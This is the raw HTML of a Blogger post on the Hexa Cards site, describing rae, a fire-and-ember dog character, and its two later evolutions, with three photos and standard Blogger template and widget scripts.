<li>
<a href='https://www.hexa.cards/p/etc.html'>ext'a</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s640/PHOTO_20140807_162217.jpg' itemprop='image_url'/>
<meta content='5721160469546156389' itemprop='blogId'/>
<meta content='6741885786322879273' itemprop='postId'/>
<a name='6741885786322879273'></a>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6741885786322879273' itemprop='description articleBody'>
<div style='text-align:center;'>rae is a dog made of flame and ember. he constantly eats twigs and leaves to keep himself burning but if he finds a log or even some coal he can burn for a lot longer<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s1600/PHOTO_20140807_162217.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s640/PHOTO_20140807_162217.jpg"> </a> </div><br />
his second level is almost entirely flame, he burns so hot and fast there is little room for ember. the more he eats the brighter he gets.<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil7KBdvpcFE5iXc-IjfsALuRoAyZhMvOM0bN8YWBM4ECaUKP-m_2kGDEb0BYDbD5kmRMop0MJp5yLbQGkdG9l_lvm98e5du0Rqa85R8JHjBpdAb_Q2rDDYseX6HU0n62l6Vrd-msgJOwE/s1600/PHOTO_20140807_162239.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil7KBdvpcFE5iXc-IjfsALuRoAyZhMvOM0bN8YWBM4ECaUKP-m_2kGDEb0BYDbD5kmRMop0MJp5yLbQGkdG9l_lvm98e5du0Rqa85R8JHjBpdAb_Q2rDDYseX6HU0n62l6Vrd-msgJOwE/s640/PHOTO_20140807_162239.jpg"> </a> </div><br />
his last evolution is a pure fire fiend, burning everything in sight<br />
<br />
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8n6_JelQAzXo7GldDc_zPmStngp_BqcTeKcKqruuLUzT8zxxYqbS_ZVA7shPEBhZTPg9yUso0es4UT47uEDYJxq_dBGMEDydIUjc61JslhtymOW5ngzctOGRA2y_Ei-mIsToWPewvq5Q/s1600/PHOTO_20140807_162251.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"> <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8n6_JelQAzXo7GldDc_zPmStngp_BqcTeKcKqruuLUzT8zxxYqbS_ZVA7shPEBhZTPg9yUso0es4UT47uEDYJxq_dBGMEDydIUjc61JslhtymOW5ngzctOGRA2y_Ei-mIsToWPewvq5Q/s640/PHOTO_20140807_162251.jpg"> </a> </div></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5721160469546156389?po=6741885786322879273&hl=en&saa=85391&origin=https://www.hexa.cards' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager' style='background:transparent;width:250px;margin:0px auto;position:relative;top:70px;'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hexa.cards/2014/08/aoi-is-creature-made-almost-entirely-of.html' id='Blog1_blog-pager-newer-link' title='newer'>
<img height='34' src='https://lh6.googleusercontent.com/-o4zWnuprUFY/Ud3uj4q1AzI/AAAAAAAAAtA/2bZZ26IEpn0/w640-h304-no/lbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hexa.cards/2014/08/blog-post.html' id='Blog1_blog-pager-older-link' title='older'>
<img height='34' src='https://lh3.googleusercontent.com/-BYp5nUvdf8E/Ud3ujeb7x_I/AAAAAAAAAs0/kx67z9cFJQM/w640-h312-no/rbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<a class='home-link' href='https://www.hexa.cards/'>
<img height='55' src='https://lh3.googleusercontent.com/-VQnG7Az9DUQ/Ud3ujJ3d8uI/AAAAAAAAAss/J6N30A4Bra8/w404-h320-no/homebutton.png' title='home' width='70'/></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links' style='width:70px;margin:0px auto;'>
<a class='feed-link' href='https://www.hexa.cards/feeds/6741885786322879273/comments/default' target='_blank' type='application/atom+xml'>
<img height='65' src='https://lh4.googleusercontent.com/-bTVnN8pZmmY/Ud3uj1k6atI/AAAAAAAAAtE/O9bcHf9qQAY/w492-h456-no/rssbutton.png' style='position:relative;top:10px;' title='subscribe' width='70'/></a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
<!-- main -->
</div>
<div id=''><table style='margin:0px auto;'><tr><td><a href='https://drive.google.com/open?id=1mI8gUSm6HC8BDFhsjGOQbpW84-Nq6M23'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8659; DOWNLOADS &#8659;</div></a></td><td><a href='https://docs.google.com/document/d/1lNYgceWBpapAhvRGtBy7fOEo4SDE4pkh1nvCibSPsmE/edit?usp=sharing'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8658; RULES &#8658;</div></a></td></tr></table></div>
<!-- end shutter -->
</div>
<div style='display:none;color:black;margin:0px auto;text-align:center;'><h2 style='color:black;font-size:2em;font-family:emblema one;text-transform:lowercase;'><a href='http://www.lif4.com/p/art.html' style='color:black;'><img height='36' src='https://lh4.googleusercontent.com/-7-YmPE1MEb4/Ud3uiqcAR-I/AAAAAAAAAsY/uV9WSWZ3ai8/w508-h264-no/artbutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/bio.html' style='color:black;'><img height='45' src='https://lh6.googleusercontent.com/-G4AKU1doNTk/Ud3uii_yM7I/AAAAAAAAAsw/Qx_nZg2OOEk/w412-h264-no/biobutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/etc.html' style='color:black;'><img height='42' src='https://lh4.googleusercontent.com/-pJI0919g8Ho/Ud3uikD0VeI/AAAAAAAAAsg/vqyQHaSa-ng/w508-h268-no/extbutton.png' style='position:relative;top:10px;' width='80'/></a></h2></div>
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<header>
<div class='header-outer' style='display:none;'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hexa.cards/' style='display: block'>
<img alt='Hexa Cards: Open Source Strategy' height='542px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJd26Knrpevqk02yQfZ6yVYuXDPx0Ait04j0uk2McRKSz1xa2D_wIYfmUvCOqsXMTOzRd-C5BcMi8eAyR_eTGpNzxQOpLkJjQPV1Ez1iouwyReRESrwdXeE2YlR2nvjAySIEtMJYU2EA/s1600/lif4.png' style='display: block' width='700px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='margin:0px auto;width:50vw;border:none;'>
<table style='width:50vw;'>
<tr><td>
<!--<table> <tr><td> <img height='122' src='https://lh5.googleusercontent.com/-Xib1cm1y9gw/UddhBsFfzjI/AAAAAAAAAmU/mnqnLy384hQ/w958-h584-no/lif4_.png' style='padding-left:20px;' width='200'/> </td></tr> <tr><td> <a href='http://www.plust3ch.com/'> <div style='margin:0px auto;padding:0 0 0 20px;'><img height='60' src='https://lh5.googleusercontent.com/-CLuWx8wCy3I/UnhYg9H6OOI/AAAAAAAAAsY/vGBC-oPEH1c/s623-no/plusx.png' width='60'/><div style='font-size:1.5em;position:relative;bottom:43px;left:70px;padding:0px;'><a href='http://www.plust3ch.com/' style='color:black;'>by plust3ch.com</a></div></div> </a> </td></tr> </table>-->
</td>
<td>
<footer>
<div class='footer-outer' style='border-top:transparent;'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Designed By <a href="http://www.plust3ch.com">PlusT3ch.com</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
</td></tr>
</table>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7KsQ81IkOb8t3hTOqPn33UKGt-MQ:1768980494542';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5721160469546156389','//www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html','5721160469546156389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5721160469546156389', 'title': 'Hexa Cards: Open Source Strategy', 'url': 'https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html', 'canonicalUrl': 'https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html', 'homepageUrl': 'https://www.hexa.cards/', 'searchUrl': 'https://www.hexa.cards/search', 'canonicalHomepageUrl': 'https://www.hexa.cards/', 'blogspotFaviconUrl': 'https://www.hexa.cards/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - RSS\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5721160469546156389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/6741885786322879273/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6741885786322879273', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s72-c/PHOTO_20140807_162217.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s640/PHOTO_20140807_162217.jpg', 'pageName': '', 'pageTitle': 'Hexa Cards: Open Source Strategy', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Hexa Cards: Open Source Strategy', 'description': 'a comic about bending sonics with great rear tide pneumonics', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZnnu7rnIt9N_T3kTkEpkqM-gJ6w0seV-5z5M6x6pWhGnLrTvp8I2HRSh71sz08KQj6nCsxPnS-f6W-jvVY4fq2ZRXjAcHIRhaZHmkN82BhmbUbh_9DSBdObhhcvfdyBCpchW_QVwdNTo/s640/PHOTO_20140807_162217.jpg', 'url': 'https://www.hexa.cards/2014/08/rae-is-dog-made-of-flame-and-ember.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6741885786322879273}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/art.html', 'id': '1012731970790357470', 'title': 'art'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/bio.html', 'id': '4983277006736431866', 'title': 'bio'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/etc.html', 'id': '8997247864915201314', 'title': 'ext\x27a'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>